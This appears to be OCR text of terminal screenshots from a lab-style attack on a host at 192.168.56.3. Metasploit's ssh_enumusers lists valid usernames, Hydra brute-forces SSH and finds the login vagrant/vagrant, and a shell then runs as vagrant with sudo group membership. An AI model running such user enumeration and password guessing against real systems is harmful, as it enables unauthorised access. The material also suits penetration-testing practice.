 user@user:~
msfconsole 78x18
[+] 192.168.56.3:22 - SSH - User 'test' found
[+] 192.168.56.3:22 - SSH - User 'guest' found
[+] 192.168.56.3:22 - SSH - User 'info' found
[+] 192.168.56.3:22 - SSH - User 'adm' found
[+] 192.168.56.3:22 - SSH - User 'mysql' found
[+] 192.168.56.3:22 - SSH - User 'user' found
[+] 192.168.56.3:22 - SSH - User 'administrator' found
[+] 192.168.56.3:22 - SSH - User 'oracle' found
[+] 192.168.56.3:22 - SSH - User 'ftp' found
[+] 192.168.56.3:22 - SSH - User 'pi' found
[+] 192.168.56.3:22 - SSH - User 'puppet' found
[+] 192.168.56.3:22 - SSH - User 'ansible' found
[+] 192.168.56.3:22 - SSH - User 'ec2-user' found
[+] 192.168.56.3:22 - SSH - User 'vagrant' found
[+] 192.168.56.3:22 - SSH - User 'azureuser' found
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/ssh/ssh_enumusers) >
user@user:~ 78x18
military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-23 21:2
8:18
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 4 tasks per 1 server, overall 4 tasks, 17 login tries (l:1/p:17), ~
5 tries per task
[DATA] attacking ssh://192.168.56.3:22/
[22][ssh] host: 192.168.56.3   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-23 21:2
8:37
-brN1513 ☠ ~ ----------------------------------------- took 18s ⏰ 21:28:37
>
vagrant@ubuntu: ~ 78x18
vagrant@ubuntu:~$ whoami
vagrant
vagrant@ubuntu:~$ id
uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo)
vagrant@ubuntu:~$
user@user:~ 78x18
-brN1513 ☠ ~ -------------------------------------------------- ⏰ 21:25:23
>